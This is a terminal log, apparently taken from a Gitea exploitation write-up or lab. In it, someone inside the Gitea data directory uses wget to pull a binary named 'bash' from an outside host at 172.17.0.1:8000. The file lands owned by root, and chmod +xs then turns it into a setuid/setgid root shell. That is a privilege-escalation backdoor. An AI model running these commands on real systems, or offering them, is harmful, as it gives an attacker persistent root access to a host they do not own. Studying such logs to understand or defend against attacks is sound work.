 pwd
/data/gitea
wget http://172.17.0.1:8000/bash
Connecting to 172.17.0.1:8000 (172.17.0.1:8000)
saving to 'bash'
bash                 100% |********************************| 1087k  0:00:00 ETA
'bash' saved
ls -l
total 2304
drwxr-xr-x    3 git      git           4096 Nov 13 09:45 Test-Repo
drwxr-xr-x    2 git      git           4096 Sep  5  2020 attachments
drwxr-xr-x    2 git      git           4096 Sep  5  2020 avatars
-rw-r--r--    1 root     root       1113504 Nov 13 09:55 bash
drwxr-xr-x    2 git      git           4096 Sep  5  2020 conf
-rw-r--r--    1 git      git        1212416 Nov 13 09:54 gitea.db
drwxr-xr-x    4 git      git           4096 Sep  5  2020 indexers
drwxr-xr-x    2 git      git           4096 Sep  6  2020 log
drwxr-xr-x    6 git      git           4096 Sep  5  2020 queues
drwx------    6 git      git           4096 Sep  7  2020 sessions
chmod +xs bash
ls -l bash
-rwsr-sr-x    1 root     root       1113504 Nov 13 09:55 bash